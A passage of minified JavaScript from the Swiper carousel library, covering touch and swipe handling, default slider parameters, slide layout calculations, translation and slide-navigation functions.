e;s.isHorizontal()&&n.currentY===n.startY||s.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:f*f+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(f))/Math.PI,i.isScrolling=s.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&s.emit("touchMoveOpposite",c),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;s.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation(),i.isMoved||(r.loop&&!r.cssMode&&s.loopFix(),i.startTranslate=s.getTranslate(),s.setTransition(0),s.animating&&s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",c)),s.emit("sliderMove",c),i.isMoved=!0;let v=s.isHorizontal()?f:g;n.diff=v,v*=r.touchRatio,l&&(v=-v),s.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;let w=!0,b=r.resistanceRatio;if(r.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>s.minTranslate()?(w=!1,r.resistance&&(i.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+i.startTranslate+v)**b)):v<0&&i.currentTranslate<s.maxTranslate()&&(w=!1,r.resistance&&(i.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-i.startTranslate-v)**b)),w&&(c.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.allowSlidePrev||s.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(v)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=s.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&s.freeMode||r.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),s.params.freeMode&&r.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(i.currentTranslate),s.setTranslate(i.currentTranslate))}function P(e){const t=this,s=t.touchEventsData,{params:a,touches:i,rtlTranslate:r,slidesGrid:n,enabled:l}=t;if(!l)return;let o=e;if(o.originalEvent&&(o=o.originalEvent),s.allowTouchCallbacks&&t.emit("touchEnd",o),s.allowTouchCallbacks=!1,!s.isTouched)return s.isMoved&&a.grabCursor&&t.setGrabCursor(!1),s.isMoved=!1,void(s.startMoving=!1);a.grabCursor&&s.isMoved&&s.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=u(),c=d-s.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(o),t.emit("tap click",o),c<300&&d-s.lastClickTime<300&&t.emit("doubleTap doubleClick",o)),s.lastClickTime=u(),p((()=>{t.destroyed||(t.allowClick=!0)})),!s.isTouched||!s.isMoved||!t.swipeDirection||0===i.diff||s.currentTranslate===s.startTranslate)return s.isTouched=!1,s.isMoved=!1,void(s.startMoving=!1);let h;if(s.isTouched=!1,s.isMoved=!1,s.startMoving=!1,h=a.followFinger?r?t.translate:-t.translate:-s.currentTranslate,a.cssMode)return;if(t.params.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});let m=0,f=t.slidesSizesGrid[0];for(let e=0;e<n.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==n[e+t]?h>=n[e]&&h<n[e+t]&&(m=e,f=n[e+t]-n[e]):h>=n[e]&&(m=e,f=n[n.length-1]-n[n.length-2])}const g=(h-n[m])/f,v=m<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(c>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(g>=a.longSwipesRatio?t.slideTo(m+v):t.slideTo(m)),"prev"===t.swipeDirection&&(g>1-a.longSwipesRatio?t.slideTo(m+v):t.slideTo(m))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(o.target===t.navigation.nextEl||o.target===t.navigation.prevEl)?o.target===t.navigation.nextEl?t.slideTo(m+v):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+v),"prev"===t.swipeDirection&&t.slideTo(m))}}function k(){const e=this,{params:t,el:s}=e;if(s&&0===s.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}function z(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function O(){const e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;if(!a)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();i=0===r?0:(e.translate-e.minTranslate())/r,i!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let I=!1;function L(){}const A=(e,t)=>{const s=a(),{params:i,touchEvents:r,el:n,wrapperEl:l,device:o,support:d}=e,c=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",u=t;if(d.touch){const t=!("touchstart"!==r.start||!d.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n[p](r.start,e.onTouchStart,t),n[p](r.move,e.onTouchMove,d.passiveListener?{passive:!1,capture:c}:c),n[p](r.end,e.onTouchEnd,t),r.cancel&&n[p](r.cancel,e.onTouchEnd,t)}else n[p](r.start,e.onTouchStart,!1),s[p](r.move,e.onTouchMove,c),s[p](r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&n[p]("click",e.onClick,!0),i.cssMode&&l[p]("scroll",e.onScroll),i.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",k,!0):e[u]("observerUpdate",k,!0)};const D=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var G={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function N(e,t){return function(s={}){const a=Object.keys(s)[0],i=s[a];"object"==typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===e[a]&&(e[a]={auto:!0}),a in e&&"enabled"in i?(!0===e[a]&&(e[a]={enabled:!0}),"object"!=typeof e[a]||"enabled"in e[a]||(e[a].enabled=!0),e[a]||(e[a]={enabled:!1}),f(t,s)):f(t,s)):f(t,s)}}const B={eventsEmitter:C,update:{updateSize:function(){const e=this;let t,s;const a=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a[0].clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a[0].clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(a.css("padding-left")||0,10)-parseInt(a.css("padding-right")||0,10),s=s-parseInt(a.css("padding-top")||0,10)-parseInt(a.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function s(e,s){return parseFloat(e.getPropertyValue(t(s))||0)}const a=e.params,{$wrapperEl:i,size:r,rtlTranslate:n,wrongRTL:l}=e,o=e.virtual&&a.virtual.enabled,d=o?e.virtual.slides.length:e.slides.length,c=i.children(`.${e.params.slideClass}`),p=o?e.virtual.slides.length:c.length;let u=[];const h=[],m=[];let f=a.slidesOffsetBefore;"function"==typeof f&&(f=a.slidesOffsetBefore.call(e));let v=a.slidesOffsetAfter;"function"==typeof v&&(v=a.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let x=a.spaceBetween,y=-f,E=0,T=0;if(void 0===r)return;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*r),e.virtualSize=-x,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(g(e.wrapperEl,"--swiper-centered-offset-before",""),g(e.wrapperEl,"--swiper-centered-offset-after",""));const C=a.grid&&a.grid.rows>1&&e.grid;let $;C&&e.grid.initSlides(p);const S="auto"===a.slidesPerView&&a.breakpoints&&Object.keys(a.breakpoints).filter((e=>void 0!==a.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<p;i+=1){$=0;const n=c.eq(i);if(C&&e.grid.updateSlide(i,n,p,t),"none"!==n.css("display")){if("auto"===a.slidesPerView){S&&(c[i].style[t("width")]="");const r=getComputedStyle(n[0]),l=n[0].style.transform,o=n[0].style.webkitTransform;if(l&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else{const e=s(r,"width"),t=s(r,"padding-left"),a=s(r,"padding-right"),i=s(r,"margin-left"),l=s(r,"margin-right"),o=r.getPropertyValue("box-sizing");if(o&&"border-box"===o)$=e+i+l;else{const{clientWidth:s,offsetWidth:r}=n[0];$=e+t+a+i+l+(r-s)}}l&&(n[0].style.transform=l),o&&(n[0].style.webkitTransform=o),a.roundLengths&&($=Math.floor($))}else $=(r-(a.slidesPerView-1)*x)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),c[i]&&(c[i].style[t("width")]=`${$}px`);c[i]&&(c[i].swiperSlideSize=$),m.push($),a.centeredSlides?(y=y+$/2+E/2+x,0===E&&0!==i&&(y=y-r/2-x),0===i&&(y=y-r/2-x),Math.abs(y)<.001&&(y=0),a.roundLengths&&(y=Math.floor(y)),T%a.slidesPerGroup==0&&u.push(y),h.push(y)):(a.roundLengths&&(y=Math.floor(y)),(T-Math.min(e.params.slidesPerGroupSkip,T))%e.params.slidesPerGroup==0&&u.push(y),h.push(y),y=y+$+x),e.virtualSize+=$+x,E=$,T+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+v,n&&l&&("slide"===a.effect||"coverflow"===a.effect)&&i.css({width:`${e.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+a.spaceBetween}px`}),C&&e.grid.updateWrapperSize($,u,t),!a.centeredSlides){const t=[];for(let s=0;s<u.length;s+=1){let i=u[s];a.roundLengths&&(i=Math.floor(i)),u[s]<=e.virtualSize-r&&t.push(i)}u=t,Math.floor(e.virtualSize-r)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-r)}if(0===u.length&&(u=[0]),0!==a.spaceBetween){const s=e.isHorizontal()&&n?"marginLeft":t("marginRight");c.filter(((e,t)=>!a.cssMode||t!==c.length-1)).css({[s]:`${x}px`})}if(a.centeredSlides&&a.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(a.spaceBetween?a.spaceBetween:0)})),e-=a.spaceBetween;const t=e-r;u=u.map((e=>e<0?-f:e>t?t+v:e))}if(a.centerInsufficientSlides){let e=0;if(m.forEach((t=>{e+=t+(a.spaceBetween?a.spaceBetween:0)})),e-=a.spaceBetween,e<r){const t=(r-e)/2;u.forEach(((e,s)=>{u[s]=e-t})),h.forEach(((e,s)=>{h[s]=e+t}))}}if(Object.assign(e,{slides:c,snapGrid:u,slidesGrid:h,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){g(e.wrapperEl,"--swiper-centered-offset-before",-u[0]+"px"),g(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],s=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+s))}p!==d&&e.emit("slidesLengthChange"),u.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),a.watchSlidesProgress&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const n=e=>a?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e=>{s.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(n(e))}else s.push(n(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}r&&t.$wrapperEl.css("height",`${r}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,s=t.params,{slides:a,rtlTranslate:i}=t;if(0===a.length)return;void 0===a[0].swiperSlideOffset&&t.updateSlidesOffset();let r=-e;i&&(r=e),a.removeClass(s.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<a.length;e+=1){const n=a[e];let l=n.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(l-=a[0].swiperSlideOffset);const o=(r+(s.centeredSlides?t.minTranslate():0)-l)/(n.swiperSlideSize+s.spaceBetween),d=-(r-l),c=d+t.slidesSizesGrid[e];(d>=0&&d<t.size-1||c>1&&c<=t.size||d<=0&&c>=t.size)&&(t.visibleSlides.push(n),t.visibleSlidesIndexes.push(e),a.eq(e).addClass(s.slideVisibleClass)),n.progress=i?-o:o}t.visibleSlides=d(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:n}=t;const l=r,o=n;0===a?(i=0,r=!0,n=!0):(i=(e-t.minTranslate())/a,r=i<=0,n=i>=1),Object.assign(t,{progress:i,isBeginning:r,isEnd:n}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!l&&t.emit("reachBeginning toEdge"),n&&!o&&t.emit("reachEnd toEdge"),(l&&!r||o&&!n)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:s,$wrapperEl:a,activeIndex:i,realIndex:r}=e,n=e.virtual&&s.virtual.enabled;let l;t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),l=n?e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),l.addClass(s.slideActiveClass),s.loop&&(l.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));let o=l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);s.loop&&0===o.length&&(o=t.eq(0),o.addClass(s.slideNextClass));let d=l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);s.loop&&0===d.length&&(d=t.eq(-1),d.addClass(s.slidePrevClass)),s.loop&&(o.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),d.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,s=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:a,snapGrid:i,params:r,activeIndex:n,realIndex:l,snapIndex:o}=t;let d,c=e;if(void 0===c){for(let e=0;e<a.length;e+=1)void 0!==a[e+1]?s>=a[e]&&s<a[e+1]-(a[e+1]-a[e])/2?c=e:s>=a[e]&&s<a[e+1]&&(c=e+1):s>=a[e]&&(c=e);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(i.indexOf(s)>=0)d=i.indexOf(s);else{const e=Math.min(r.slidesPerGroupSkip,c);d=e+Math.floor((c-e)/r.slidesPerGroup)}if(d>=i.length&&(d=i.length-1),c===n)return void(d!==o&&(t.snapIndex=d,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object.assign(t,{snapIndex:d,realIndex:p,previousIndex:n,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),l!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,s=t.params,a=d(e.target).closest(`.${s.slideClass}`)[0];let i,r=!1;if(a)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===a){r=!0,i=e;break}if(!a||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=a,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(d(a).attr("data-swiper-slide-index"),10):t.clickedIndex=i,s.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:s,translate:a,$wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=h(i[0],e);return s&&(r=-r),r||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,$wrapperEl:r,wrapperEl:n,progress:l}=s;let o,d=0,c=0;s.isHorizontal()?d=a?-e:e:c=e,i.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),i.cssMode?n[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-d:-c:i.virtualTranslate||r.transform(`translate3d(${d}px, ${c}px, 0px)`),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?d:c;const p=s.maxTranslate()-s.minTranslate();o=0===p?0:(e-s.minTranslate())/p,o!==l&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,s=!0,a=!0,i){const r=this,{params:n,wrapperEl:l}=r;if(r.animating&&n.preventInteractionOnTransition)return!1;const o=r.minTranslate(),d=r.maxTranslate();let c;if(c=a&&e>o?o:a&&e<d?d:e,r.updateProgress(c),n.cssMode){const e=r.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return v({swiper:r,targetPosition:-c,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,s&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const s=this;s.params.cssMode||s.$wrapperEl.transition(e),s.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const s=this,{params:a}=s;a.cssMode||(a.autoHeight&&s.updateAutoHeight(),$({swiper:s,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const s=this,{params:a}=s;s.animating=!1,a.cssMode||(s.setTransition(0),$({swiper:s,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,s=!0,a,i){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let n=e;n<0&&(n=0);const{params:l,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:h,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!a&&!i)return!1;const f=Math.min(r.params.slidesPerGroupSkip,n);let g=f+Math.floor((n-f)/r.params.slidesPerGroup);g>=o.length&&(g=o.length-1),(p||l.initialSlide||0)===(c||0)&&s&&r.emit("beforeSlideChangeStart");const w=-o[g];if(r.updateProgress(w),l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*w),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?n=e:t>=s&&t<a&&(n=e+1):t>=s&&(n=e)}if(r.initialized&&n!==p){if(!r.allowSlideNext&&w<r.translate&&w<r.minTranslate())return!1;if(!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(p||0)!==n)return!1}let b;if(b=n>p?"next":n<p?"prev":"reset",u&&-w===r.translate||!u&&w===r.translate)return r.updateActiveIndex(n),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(w),"reset"!==b&&(r.transitionStart(s,b),r.transitionEnd(s,b)),!1;if(l.cssMode){const e=r.isHorizontal(),s=u?w:-w;if(0===t){const t=r.virtual&&r.params.virtual.enabled;t&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),h[e?"scrollLeft":"scrollTop"]=s,t&&requestAnimationFrame((()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1}))}else{if(!r.support.smoothScroll)return v({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(w),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,b),r.transitionEnd(s,b)):(r.setTransition(t),r.setTranslate(w),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,b),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,b))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,s=!0,a){const i=this;let r=e;return i.params.loop&&(r+=i.loopedSlides),i.slideTo(r,t,s,a)},slideNext:function(e=this.params.speed,t=!0,s){const a=this,{animating:i,enabled:r,params:n}=a;if(!r)return a;let l=n.slidesPerGroup;"auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(l=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<n.slidesPerGroupSkip?1:l;if(n.loop){if(i&&n.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}return a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e=this.params.speed,t=!0,s){const a=this,{params:i,animating:r,snapGrid:n,slidesGrid:l,rtlTranslate:o,enabled:d}=a;if(!d)return a;if(i.loop){if(r&&i.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=c(o?a.translate:-a.translate),u=n.map((e=>c(e)));let h=n[u.indexOf(p)-1];if(void 0===h&&i.cssMode){let e;n.forEach(((t,s)=>{p>=t&&(e=s)})),void 0!==e&&(h=n[e>0?e-1:e])}let m=0;return void 0!==h&&(m=l.indexOf(h),m<0&&(m=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(m=m-a.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),a.slideTo(m,e,t,s)},slideReset:function(e=this.params.speed,t=!0,s){return this.slideTo(this.activeIndex,e,t,s)},slideToClosest:function(e=this.params.speed,t=!0,s,a=.5){const i=this;let r=i.activeIndex;const n=Math.min(i.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/i.params.slidesPerGroup),o=i.rtlTranslate?i.translate:-i.translate;if(o>=i.snapGrid[l]){const e=i.snapGrid[l];o-e>(i.snapGrid[l+1]-e)*a&&(r+=i.params.slidesPerGroup)}else{const e=i.snapGrid[l-1];o-e<=(i.snapGrid[l]-e)*a&&(r-=i.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,i.slidesGrid.length-1),i.slideTo(r,e,t,s)},slideToClickedSlide:function(){const 